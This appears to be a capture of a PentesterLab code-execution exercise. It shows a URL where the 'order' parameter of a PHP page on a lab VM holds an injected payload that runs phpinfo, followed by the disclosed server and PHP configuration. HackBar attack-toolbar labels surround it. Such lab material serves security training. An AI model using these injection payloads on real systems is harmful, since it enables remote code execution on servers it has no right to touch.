 192.168.245.131/codeexec/example2.php?order=id);}phpi

php

搜索

JS

SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾

Load URL
Split URL
Execute

Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All

PentesterLab.com Home

PHP Version 5.3.3-7+squeeze15

php

| System | Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 |
|---|---|
| Build Date | Mar 4 2013 14:02:50 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini |
| PHP API | 20090626 |
| PHP Extension | 20090626 |
| Zend Extension | 220090626 |
| Zend Extension Build | API220090626,NTS |
| PHP Extension Build | API20090626,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | disabled |